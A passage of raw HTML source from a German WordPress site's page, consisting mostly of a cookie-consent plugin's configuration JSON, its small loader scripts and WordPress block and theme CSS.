USA\",\"uniqueName\":\"wordpress-emojis\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/de.wordpress.org\\\/about\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-emojis\"},{\"id\":4429,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts erm\\u00f6glicht die Integration von Schriftarten in Websites, um die Website zu verbessern, ohne dass die Schriftarten auf deinem Ger\\u00e4t installiert werden m\\u00fcssen. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Die Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen, und sie k\\u00f6nnen verwendet werden, um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Google stellt personenbezogene Daten seinen verbundenen Unternehmen und anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]}]","links":[{"id":4407,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":3906,"url":"https:\/\/www.unitedstates.de\/datenschutzerklaerung\/","hideCookieBanner":true,"isTargetBlank":true},{"id":4408,"label":"Impressum","pageType":"legalNotice","isExternalUrl":false,"pageId":1791,"url":"https:\/\/www.unitedstates.de\/impressum\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"","country":"DE","contactEmail":"base64-encoded:aW5mb0B1bml0ZWRzdGF0ZXMuZGU=","contactPhone":"","contactFormUrl":"https:\/\/www.unitedstates.de\/kontakt\/"},"blocker":[{"id":4462,"name":"WordPress Emojis","description":"","rules":["*s.w.org\/images\/core\/emoji*","window._wpemojiSettings","link[href=\"\/\/s.w.org\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4431],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"wordpress-emojis","visualThumbnail":null},{"id":4461,"name":"Google Fonts","description":"","rules":["*fonts.googleapis.com*","*fonts.gstatic.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4429],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-fonts","visualThumbnail":null},{"id":4432,"name":"WordPress Emojis","description":"","rules":["*s.w.org\/images\/core\/emoji*","window._wpemojiSettings","link[href=\"\/\/s.w.org\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4431],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"wordpress-emojis","visualThumbnail":null},{"id":4430,"name":"Google Fonts","description":"","rules":["*fonts.googleapis.com*","*fonts.gstatic.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[4429],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-fonts","visualThumbnail":null}],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:bac6d3f","revisionHash":"d7d45ec1e5cc45e3c0a09e16f8e22a68","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.unitedstates.de\/wp-content\/ee510e3cdb47247de550dc835f863d29\/dist\/","anonymousHash":"ee510e3cdb47247de550dc835f863d29","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","CW":"Cura\u00e7ao","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","description":"Beschreibung","optOut":"Opt-out","optOutDesc":"Cookies kann gesetzt werden, um Widerspruch des beschriebenen Verhaltens zu speichern.","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a56728603-d6e0-440f-9989-0b319d76df3a","pageByIdUrl":"https:\/\/www.unitedstates.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="a86d499739233cbd6240372b87a7873632-js-extra">(()=>{var x=function(a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("a86d499739233cbd6240372b87a7873631-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;})();</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");</script> <script src='//www.unitedstates.de/wp-content/cache/wpfc-minified/12tgn6ir/2pf72.js' type="text/javascript"></script>
<!-- <script data-cfasync="false" type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/e636051ffe6ca7857a70f67dc881d12c.js?ver=8c1f725df9af567e471c98bf6cbb18c6" id="real-cookie-banner-banner-js"></script> --> <!-- <link
rel='stylesheet' id='animate-css-css' href='https://www.unitedstates.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.unitedstates.de/wp-content/cache/wpfc-minified/8k7ocmfl/fpvzd.css" media="all"/><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.unitedstates.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstates.de%2Fusa-b2b-kontakte%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.unitedstates.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.unitedstates.de%2Fusa-b2b-kontakte%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) 